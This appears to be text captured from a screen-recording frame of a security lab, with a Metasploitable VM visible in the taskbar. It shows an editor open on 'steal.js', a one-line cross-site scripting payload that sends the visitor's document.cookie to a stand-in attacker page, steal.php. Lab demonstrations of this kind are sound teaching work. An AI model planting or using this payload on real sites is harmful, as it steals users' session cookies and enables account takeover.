 Applications Places System en Sun May 31, 09:17
steal.js (~/Desktop/Scripts) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
steal.js
1 document.location = "www.doamin.com/steal.php?cookie=" + document.cookie;
JavaScript Tab Width: 4 Ln 1, Col 30 INS
Menu [Oracle VM VirtualBox ... [Metasploitable [Runnin... [vokoscreen 2.5.0] Scripts steal.js (~/Desktop/Scri...